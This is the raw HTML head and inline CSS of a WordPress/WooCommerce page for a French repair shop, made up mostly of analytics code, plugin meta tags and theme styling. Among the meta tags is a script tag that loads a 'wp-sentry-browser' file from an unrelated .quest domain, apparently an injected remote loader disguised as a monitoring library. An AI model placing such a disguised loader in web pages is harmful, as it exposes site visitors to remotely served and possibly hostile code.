 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.repar-center.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.repar-center.fr/wp-json/wp/v2/tags/173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.repar-center.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="Redux 4.5.7" /><style>
.search-in-place {background-color: #F9F9F9;}
.search-in-place {border: 1px solid #DDDDDD;}
.search-in-place .item{border-bottom: 1px solid #DDDDDD;}.search-in-place .label{color:#333333;}
.search-in-place .label{text-shadow: 0 1px 0 #FFFFFF;}
.search-in-place .label{
				background: #ECECEC;
				background: -moz-linear-gradient(top,  #F9F9F9 0%, #ECECEC 100%);
				background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ECECEC));
				background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ECECEC 100%);
				background: -o-linear-gradient(top,  #F9F9F9 0%,#ECECEC 100%);
				background: -ms-linear-gradient(top,  #F9F9F9 0%,#ECECEC 100%);
				background: linear-gradient(to bottom,  #F9F9F9 0%,#ECECEC 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ECECEC',GradientType=0 );
			}
.search-in-place .item.active{background-color:#FFFFFF;}
</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="0yqG8vBfSKTsmk8UPAjSh1vL3zZe9u3HlMEvKzoWTb8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.repar-center.fr/wp-content/uploads/2023/12/cropped-logo-rc-idee-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.repar-center.fr/wp-content/uploads/2023/12/cropped-logo-rc-idee-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.repar-center.fr/wp-content/uploads/2023/12/cropped-logo-rc-idee-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.repar-center.fr/wp-content/uploads/2023/12/cropped-logo-rc-idee-3-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" class="nm-custom-styles">:root{ --nm--font-size-xsmall:12px;--nm--font-size-small:14px;--nm--font-size-medium:16px;--nm--font-size-large:18px;--nm--color-font:#303030;--nm--color-font-strong:#161616;--nm--color-font-highlight:#0079FF;--nm--color-border:#EEEEEE;--nm--color-button:#FFFFFF;--nm--color-button-background:#0079FF;--nm--color-body-background:#FCFCFC;--nm--border-radius-container:10px;--nm--border-radius-image:5px;--nm--border-radius-image-fullwidth:0px;--nm--border-radius-inputs:10px;--nm--border-radius-button:10px;--nm--shop-preloader-color:#ffffff;--nm--shop-preloader-gradient:linear-gradient(90deg, rgba(238,238,238,0) 20%, rgba(238,238,238,0.3) 50%, rgba(238,238,238,0) 70%);--nm--shop-rating-color:#DC9814;--nm--single-product-background-color:transparent;--nm--single-product-background-color-mobile:transparent;--nm--single-product-mobile-gallery-width:500px;}body{font-family:"Roboto",sans-serif;}.nm-menu li a{font-size:16px;font-weight:normal;}#nm-mobile-menu .menu > li > a{font-weight:normal;}#nm-mobile-menu-main-ul.menu > li > a{font-size:15px;}#nm-mobile-menu-secondary-ul.menu li a,#nm-mobile-menu .sub-menu a{font-size:13px;}.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_general .vc_tta-tab > a,.nm-team-member-content h2,.nm-post-slider-content h3,.vc_pie_chart .wpb_pie_chart_heading,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td,#order_review .shop_table tfoot .order-total,#order_review .shop_table tfoot .order-total,.cart-collaterals .shop_table tr.order-total,.shop_table.cart .nm-product-details a,#nm-shop-sidebar-popup #nm-shop-search input,.nm-shop-categories li a,.nm-shop-filter-menu li a,.woocommerce-message,.woocommerce-info,.woocommerce-error,blockquote,.commentlist .comment .comment-text .meta strong,.nm-related-posts-content h3,.nm-blog-no-results h1,.nm-term-description,.nm-blog-categories-list li a,.nm-blog-categories-toggle li a,.nm-blog-heading h1,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input{font-size:18px;}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px;}}@media all and (max-width:400px){#nm-shop-search input{font-size:18px;}}.add_to_cart_inline .add_to_cart_button,.add_to_cart_inline .amount,.nm-product-category-text > a,.nm-testimonial-description,.nm-feature h3,.nm_btn,.vc_toggle_content,.nm-message-box,.wpb_text_column,#nm-wishlist-table ul li.title .woocommerce-loop-product__title,.nm-order-track-top p,.customer_details h3,.woocommerce-order-details .order_details tbody,.woocommerce-MyAccount-content .shop_table tr th,.woocommerce-MyAccount-navigation ul li a,.nm-MyAccount-user-info .nm-username,.nm-MyAccount-dashboard,.nm-myaccount-lost-reset-password h2,.nm-login-form-divider span,.woocommerce-thankyou-order-details li strong,.woocommerce-order-received h3,#order_review .shop_table tbody .product-name,.woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice,.nm-checkout-login-coupon .nm-shop-notice,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-quantity,.shop_attributes tr th,.shop_attributes tr td,#tab-description,.woocommerce-tabs .tabs li a,.woocommerce-product-details__short-description,.nm-shop-no-products h3,.nm-infload-controls a,#nm-shop-browse-wrap .term-description,.list_nosep .nm-shop-categories .nm-shop-sub-categories li a,.nm-shop-taxonomy-text .term-description,.nm-shop-loop-details h3,.woocommerce-loop-category__title,div.wpcf7-response-output,.wpcf7 .wpcf7-form-control,.widget_search button,.widget_product_search #searchsubmit,#wp-calendar caption,.widget .nm-widget-title,.post .entry-content,.comment-form p label,.no-comments,.commentlist .pingback p,.commentlist .trackback p,.commentlist .comment .comment-text .description,.nm-search-results .nm-post-content,.post-password-form > p:first-child,.nm-post-pagination a .long-title,.nm-blog-list .nm-post-content,.nm-blog-grid .nm-post-content,.nm-blog-classic .nm-post-content,.nm-blog-pagination a,.nm-blog-categories-list.columns li a,.page-numbers li a,.page-numbers li span,#nm-widget-panel .total,#nm-widget-panel .nm-cart-panel-item-price .amount,#nm-widget-panel .quantity .qty,#nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity,#nm-widget-panel .product-quantity,.nm-cart-panel-product-title,#nm-widget-panel .product_list_widget .empty,#nm-cart-panel-loader h5,.nm-widget-panel-header,.button,input[type=submit]{font-size:16px;}@media all and (max-width:991px){#nm-shop-sidebar .widget .nm-widget-title,.nm-shop-categories li a{font-size:16px;}}@media all and (max-width:768px){.vc_tta.vc_tta-accordion .vc_tta-panel-title > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab > a,.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tab > a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,.nm-term-description{font-size:16px;}}@media all and (max-width:550px){.shop_table.cart .nm-product-details a,.nm-shop-notice,.nm-related-posts-content h3{font-size:16px;}}@media all and (max-width:400px){.nm-product-category-text .nm-product-category-heading,.nm-team-member-content h2,#nm-wishlist-empty h1,.cart-empty,.nm-shop-filter-menu li a,.nm-blog-categories-list li a{font-size:16px;}}.vc_progress_bar .vc_single_bar .vc_label,.woocommerce-tabs .tabs li a span,#nm-shop-sidebar-popup-reset-button,#nm-shop-sidebar-popup .nm-shop-sidebar .widget:last-child .nm-widget-title,#nm-shop-sidebar-popup .nm-shop-sidebar .widget .nm-widget-title,.woocommerce-loop-category__title .count,span.wpcf7-not-valid-tip,.widget_rss ul li .rss-date,.wp-caption-text,.comment-respond h3 #cancel-comment-reply-link,.nm-blog-categories-toggle li .count,.nm-menu-wishlist-count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.nm-menu-cart .count,.nm-menu .sub-menu li a,body{font-size:14px;}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px;}}@media all and (max-width:400px){.nm-blog-grid .nm-post-content,.header-mobile-default .nm-menu-cart.no-icon .count{font-size:14px;}}#nm-wishlist-table .nm-variations-list,.nm-MyAccount-user-info .nm-logout-button.border,#order_review .place-order noscript,#payment .payment_methods li .payment_box,#order_review .shop_table tfoot .woocommerce-remove-coupon,.cart-collaterals .shop_table tr.cart-discount td a,#nm-shop-sidebar-popup #nm-shop-search-notice,.wc-item-meta,.variation,.woocommerce-password-hint,.woocommerce-password-strength,.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{font-size:12px;}body{font-weight:normal;}h1, .h1-size{font-weight:normal;}h2, .h2-size{font-weight:normal;}h3, .h3-size{font-weight:normal;}h4, .h4-size,h5, .h5-size,h6, .h6-size{font-weight:normal;}body{color:#303030;}.nm-portfolio-single-back a span {background:#303030;}.mfp-close,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,.vc_pie_chart .vc_pie_chart_value,.vc_progress_bar .vc_single_bar .vc_label .vc_label_units,.nm-testimonial-description,.form-row label,.woocommerce-form__label,#nm-shop-search-close:hover,.products .price .amount,.nm-shop-loop-actions > a,.nm-shop-loop-actions > a:active,.nm-shop-loop-actions > a:focus,.nm-infload-controls a,.woocommerce-breadcrumb a, .woocommerce-breadcrumb span,.variations,.woocommerce-grouped-product-list-item__label a,.woocommerce-grouped-product-list-item__price ins .amount,.woocommerce-grouped-product-list-item__price > .amount,.nm-quantity-wrap .quantity .nm-qty-minus,.nm-quantity-wrap .quantity .nm-qty-plus,.product .summary .single_variation_wrap .nm-quantity-wrap label:not(.nm-qty-label-abbrev),.woocommerce-tabs .tabs li.active a,.shop_attributes th,.product_meta,.shop_table.cart .nm-product-details a,.shop_table.cart .product-quantity,.shop_table.cart .nm-product-quantity-pricing .product-subtotal,.shop_table.cart .product-remove a,.cart-collaterals,.nm-cart-empty,#order_review .shop_table,#payment .payment_methods li label,.woocommerce-thankyou-order-details li strong,.wc-bacs-bank-details li strong,.nm-MyAccount-user-info .nm-username strong,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-table--order-details,#nm-wishlist-empty .note i,a.dark,a:hover,.nm-blog-heading h1 strong,.nm-post-header .nm-post-meta a,.nm-post-pagination a,.commentlist > li .comment-text .meta strong,.commentlist > li .comment-text .meta strong a,.comment-form p label,.entry-content strong,blockquote,blockquote p,.widget_search button,.widget_product_search #searchsubmit,.widget_recent_comments ul li .comment-author-link,.widget_recent_comments ul li:before{color:#161616;}@media all and (max-width: 991px){.nm-shop-menu .nm-shop-filter-menu li a:hover,.nm-shop-menu .nm-shop-filter-menu li.active a,#nm-shop-sidebar .widget.show .nm-widget-title,#nm-shop-sidebar .widget .nm-widget-title:hover{color:#161616;}}.nm-portfolio-single-back a:hover span{background:#161616;}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a,#nm-shop-search-close,.woocommerce-breadcrumb,.nm-single-product-menu a,.star-rating:before,.woocommerce-tabs .tabs li a,.product_meta span.sku,.product_meta a,.nm-post-meta,.nm-post-pagination a .short-title,.commentlist > li .comment-text .meta time{color:#A3A3A3;}.vc_toggle_title i,#nm-wishlist-empty p.icon i,h1{color:#282828;}h2{color:#282828;}h3{color:#282828;}h4, h5, h6{color:#282828;}a,a.dark:hover,a.gray:hover,a.invert-color:hover,.nm-highlight-text,.nm-highlight-text h1,.nm-highlight-text h2,.nm-highlight-text h3,.nm-highlight-text h4,.nm-highlight-text h5,.nm-highlight-text h6,.nm-highlight-text p,.nm-menu-wishlist-count,.nm-menu-cart a .count,.nm-menu li.nm-menu-offscreen .nm-menu-cart-count,.page-numbers li span.current,.page-numbers li a:hover,.nm-blog .sticky .nm-post-thumbnail:before,.nm-blog .category-sticky .nm-post-thumbnail:before,.nm-blog-categories-list li a:hover,.nm-blog-categories ul li.current-cat a,.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active,#wp-calendar tbody td a,.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover,.nm-portfolio-categories li.current a,.add_to_cart_inline ins,.nm-product-categories.layout-separated .product-category:hover .nm-product-category-text > a,.woocommerce-breadcrumb a:hover,.products .price ins .amount,.products .price ins,.no-touch .nm-shop-loop-actions > a:hover,.nm-shop-menu ul li a:hover,.nm-shop-menu ul li.current-cat > a,.nm-shop-menu ul li.active a,.nm-shop-heading span,.nm-single-product-menu a:hover,.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .flex-direction-nav a:hover,.product-summary .price .amount,.product-summary .price ins,.product .summary .price .amount,.nm-product-wishlist-button-wrap a.added:active,.nm-product-wishlist-button-wrap a.added:focus,.nm-product-wishlist-button-wrap a.added:hover,.nm-product-wishlist-button-wrap a.added,.woocommerce-tabs .tabs li a span,.product_meta a:hover,.nm-order-view .commentlist li .comment-text .meta,.nm_widget_price_filter ul li.current,.post-type-archive-product .widget_product_categories .product-categories > li:first-child > a,.widget_product_categories ul li.current-cat > a,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.product_list_widget li ins .amount,.woocommerce.widget_rating_filter .wc-layered-nav-rating.chosen > a,.nm-wishlist-button.added:active,.nm-wishlist-button.added:focus,.nm-wishlist-button.added:hover,.nm-wishlist-button.added,.slick-prev:not(.slick-disabled):hover,.slick-next:not(.slick-disabled):hover,.flickity-button:hover,.nm-portfolio-categories li a:hover{color:#0079FF;}.nm-blog-categories ul li.current-cat a,.nm-portfolio-categories li.current a,.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.widget_layered_nav ul li.chosen a,.widget_layered_nav_filters ul li.chosen a,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{border-color:#0079FF;}.nm-image-overlay:before,.nm-image-overlay:after,.gallery-icon:before,.gallery-icon:after,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#0079FF;}@media all and (max-width:400px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs li img.flex-active,.slick-dots li.slick-active button,.flickity-page-dots .dot.is-selected{background:#0079FF;}}.header-border-1 .nm-header,.nm-blog-list .nm-post-divider,#nm-blog-pagination.infinite-load,.nm-post-pagination,.no-post-comments .nm-related-posts,.nm-footer-widgets.has-border,#nm-shop-browse-wrap.nm-shop-description-borders .term-description,.nm-shop-sidebar-default #nm-shop-sidebar .widget,.products.grid-list li:not(:last-child) .nm-shop-loop-product-wrap,.nm-infload-controls a,.woocommerce-tabs,.upsells,.related,.shop_table.cart tr td,#order_review .shop_table tbody tr th,#order_review .shop_table tbody tr td,#payment .payment_methods,#payment .payment_methods li,.woocommerce-MyAccount-orders tr td,.woocommerce-MyAccount-orders tr:last-child td,.woocommerce-table--order-details tbody tr td,.woocommerce-table--order-details tbody tr:first-child td,.woocommerce-table--order-details tfoot tr:last-child td,.woocommerce-table--order-details tfoot tr:last-child th,#nm-wishlist-table > ul > li,#nm-wishlist-table > ul:first-child > li,.wpb_accordion .wpb_accordion_section,.nm-portfolio-single-footer{border-color:#EEEEEE;}.nm-search-results .nm-post-divider{background:#EEEEEE;}.nm-blog-categories-list li span,.nm-portfolio-categories li span{color: #CCCCCC;}.nm-post-meta:before,.nm-testimonial-author span:before{background:#CCCCCC;}.nm-border-radius{border-radius:10px;}@media (max-width:1440px){.nm-page-wrap .elementor-column-gap-no .nm-banner-slider,.nm-page-wrap .elementor-column-gap-no .nm-banner,.nm-page-wrap .elementor-column-gap-no img,.nm-page-wrap .nm-row-full-nopad .nm-banner-slider,.nm-page-wrap .nm-row-full-nopad .nm-banner,.nm-page-wrap .nm-row-full-nopad .nm-banner-image,.nm-page-wrap .nm-row-full-nopad img{border-radius:var(--nm--border-radius-image-fullwidth);}}.button,input[type=submit],.widget_tag_cloud a, .widget_product_tag_cloud a,.add_to_cart_inline .add_to_cart_button,#nm-shop-sidebar-popup-button,.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child,#order_review .shop_table tbody .product-name .product-quantity{color:#FFFFFF;background-color:#0079FF;}.button:hover,input[type=submit]:hover.products.grid-list .nm-shop-loop-actions > a:first-of-type,.products.grid-list .nm-shop-loop-actions > a:first-child{color:#FFFFFF;}#nm-blog-pagination a,.button.border{border-color:#AAAAAA;}#nm-blog-pagination a,#nm-blog-pagination a:hover,.button.border,.button.border:hover{color:#282828;}#nm-blog-pagination a:not([disabled]):hover,.button.border:not([disabled]):hover{color:#282828;border-color:#282828;}.product-summary .quantity .nm-qty-minus,.product-summary .quantity .nm-qty-plus{color:#0079FF;}.nm-row{max-width:none;}.woocommerce-cart .nm-page-wrap-inner > .nm-row,.woocommerce-checkout .nm-page-wrap-inner > .nm-row{max-width:1280px;}@media (min-width: 1400px){.nm-row{padding-right:2.5%;padding-left:2.5%;}}.nm-page-wrap{background-color:#FCFCFC;}.nm-divider .nm-divider-title,.nm-header-search{background:#FCFCFC;}.woocommerce-cart .blockOverlay,.woocommerce-checkout .blockOverlay {background-color:#FCFCFC !important;}.nm-top-bar{border-color:transparent;background:#0079FF;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar .nm-menu > li > a:hover,.nm-top-bar-social li i{color:#EEEEEE;}.nm-header-placeholder{height:106px;}.nm-header{line-height:72px;padding-top:17px;padding-bottom:17px;background:#FFFFFF;}.home .nm-header{background:#FFFFFF;}.mobile-menu-open .nm-header{background:#FFFFFF !important;}.header-on-scroll .nm-header,.home.header-transparency.header-on-scroll .nm-header{background:#FFFFFF;}.header-on-scroll .nm-header:not(.static-on-scroll){padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:72px;}@media all and (max-width:991px){.nm-header-placeholder{height:83px;}.nm-header{line-height:63px;padding-top:10px;padding-bottom:10px;}.nm-header.stacked .nm-header-logo,.nm-header.stacked-centered .nm-header-logo{padding-bottom:0px;}.nm-header-logo svg,.nm-header-logo img{height:63px;}}@media all and (max-width:400px){.nm-header-placeholder{height:70px;}.nm-header{line-height:50px;}.nm-header-logo svg,.nm-header-logo img{height:40px;}}.nm-menu li a{color:#424242;}.nm-menu li a:hover{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a{color:#282828;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#DCDCDC;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul > li > a:hover,.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul > li > a:hover{color:#707070;}.no-touch .header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.no-touch .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-header:hover{background-color:transparent;}.nm-menu .sub-menu{background:#282828;}.nm-menu .sub-menu li a{color:#A0A0A0;}.nm-menu .megamenu > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .sub-menu li a .label,.nm-menu .sub-menu li a:hover{color:#EEEEEE;}.nm-menu .megamenu.full > .sub-menu{padding-top:28px;padding-bottom:15px;background:#FFFFFF;}.nm-menu .megamenu.full > .sub-menu > ul{max-width:1080px;}.nm-menu .megamenu.full .sub-menu li a{color:#777777;}.nm-menu .megamenu.full > .sub-menu > ul > li:not(.nm-menu-item-has-image) > a,.nm-menu .megamenu.full .sub-menu li a:hover{color:#282828;}.nm-menu .megamenu > .sub-menu > ul > li.nm-menu-item-has-image{border-right-color:#EEEEEE;}.nm-menu-icon span{background:#424242;}.header-transparency-light:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#FFFFFF;}.header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) .nm-menu-icon span{background:#282828;}#nm-mobile-menu{ background:#FFFFFF;}#nm-mobile-menu .menu li{border-bottom-color:#EEEEEE;}#nm-mobile-menu .menu a,#nm-mobile-menu .menu li .nm-menu-toggle,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search input,#nm-mobile-menu-top-ul .nm-mobile-menu-item-search span,.nm-mobile-menu-social-ul li a{color:#555555;}.no-touch #nm-mobile-menu .menu a:hover,#nm-mobile-menu .menu li.active > a,#nm-mobile-menu .menu > li.active > .nm-menu-toggle:before,#nm-mobile-menu .menu a .label,.nm-mobile-menu-social-ul li a:hover{color:#282828;}#nm-mobile-menu .sub-menu{border-top-color:#EEEEEE;}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;background-color:#FFFFFF;}.nm-footer-widgets,.nm-footer-widgets .widget ul li a,.nm-footer-widgets a{color:#777777;}.nm-footer-widgets .widget .nm-widget-title{color:#282828;}.nm-footer-widgets .widget ul li a:hover,.nm-footer-widgets a:hover{color:#DC9814;}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover{background:#DC9814;}@media all and (max-width:991px){.nm-footer-widgets{padding-top:55px;padding-bottom:15px;}}.nm-footer-bar{color:#AAAAAA;}.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;background-color:#282828;}.nm-footer-bar a{color:#AAAAAA;}.nm-footer-bar a:hover{color:#EEEEEE;}.nm-footer-bar .menu > li{border-bottom-color:#3A3A3A;}.nm-footer-bar-social a{color:#EEEEEE;}.nm-footer-bar-social a:hover{color:#C6C6C6;}@media all and (max-width:991px){.nm-footer-bar-inner{padding-top:30px;padding-bottom:30px;}}.nm-comments{background:#F7F7F7;}.nm-comments .commentlist > li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{border-color:#E7E7E7;}#nm-shop-products-overlay,#nm-shop{background-color:#FFFFFF;}#nm-shop-taxonomy-header.has-image{height:370px;}.nm-shop-taxonomy-text-col{max-width:none;}.nm-shop-taxonomy-text h1{color:#282828;}.nm-shop-taxonomy-text .term-description{color:#777777;}@media all and (max-width:991px){#nm-shop-taxonomy-header.has-image{height:370px;}}@media all and (max-width:768px){#nm-shop-taxonomy-header.has-image{height:210px;}} .nm-shop-widget-scroll{max-height:145px;}.onsale{color:#282828;background:#FFFFFF;}.nm-label-itsnew{color:#FFFFFF;background:#282828;}.products li.outofstock .nm-shop-loop-thumbnail > .woocommerce-LoopProduct-link:after{color:#282828;background:#FFFFFF;}.nm-shop-loop-thumbnail{background:#EEEEEE;}.nm-featured-video-icon{color:#282828;background:#FFFFFF;}@media all and (max-width:1080px){.woocommerce-product-gallery.pagination-enabled .flex-control-thumbs{background-color:#FCFCFC;}}.nm-variation-control.nm-variation-control-color li i{width:30px;height:30px;}.nm-variation-control.nm-variation-control-image li .nm-pa-image-thumbnail-wrap{width:30px;height:30px;}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > .woocommerce-LoopProduct-link:after{content:"Rupture de stock";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{content:"Shopping Cart";}</style>
		<style type="text/css" id="wp-custom-css">
			#nm-variations-form .variations tbody tr {
	display: flex; 
	justify-content: space-between; 
	border: 0.5px solid #dadada; 
	padding: 6px 0 !important
}
#nm-variations-form .variations tbody tr:first-child{
	border-bottom: none !important; 
}
#nm-variations-form .variations tbody .woo-variation-items-wrapper {
	padding: 0 16px 0 0; 
}
#nm-variations-form .variations tbody th, 
#nm-variations-form .variations tbody td {
	border: none; 
}

li.variable-item.color-variable-item ,
li.variable-item.color-variable-item.selected, 
li.variable-item.color-variable-item{
	border-radius: 50% !important; 
	padding: 0 !important; 
}
li.variable-item.color-variable-item div span
{
	border-radius: 50% !important;  
}
li.variable-item.button-variable-item.selected {
	background: #001A5F !important; 
	color: #fff !important; 
}
li.variable-item.button-variable-item:hover:not(.selected){
	
	background: #B8CBFF !important;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).image-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	width: 85%; 
}
button.nm-variable-add-to-cart-button.single_add_to_cart_button.button.alt {
	margin-top: 20px; 
	border-radius: 4px; 
}
.nm-quantity-wrap.qty-hide {
border: 0.5px solid #dadada; 

}



ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details {
	display: flex; 
	flex-wrap: wrap; 
	justify-content: flex-start; 
}
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54194 { order: 1; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54180     { order: 2; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54159        { order: 3; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54146     { order: 4; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-53938       { order: 5; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-53774       { order: 6; }
ul.nm-products.products.xsmall-block-grid-1.small-block-grid-2.medium-block-grid-3.large-block-grid-4.grid-default.layout-default.attributes-position-details.has-action-links.action-link-position-details li.product.post-54079 { order: 7; }
